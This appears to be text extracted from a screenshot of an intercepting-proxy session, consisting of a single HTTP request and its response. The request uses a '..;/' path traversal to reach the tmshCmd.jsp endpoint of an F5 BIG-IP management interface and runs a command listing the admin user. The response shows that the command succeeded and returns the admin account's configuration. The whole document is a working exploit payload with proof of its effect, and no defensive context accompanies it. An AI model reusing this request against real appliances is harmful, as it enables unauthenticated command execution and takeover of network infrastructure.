 Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin HTTP/1.1
Host: 192.168.1.245
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 15:47:16 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=238233448C2CEE035A5902915FF0D73B; Path=/tmui; Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Content-Length: 341
Connection: close
{"error":"","output":"auth user admin {\n    description \"Admin User\"\n    encrypted-password
\n    partition Common\n    partition-access {\n        all-partitions {\n            role admin\n        }\n
}\n    shell none\n}\n"}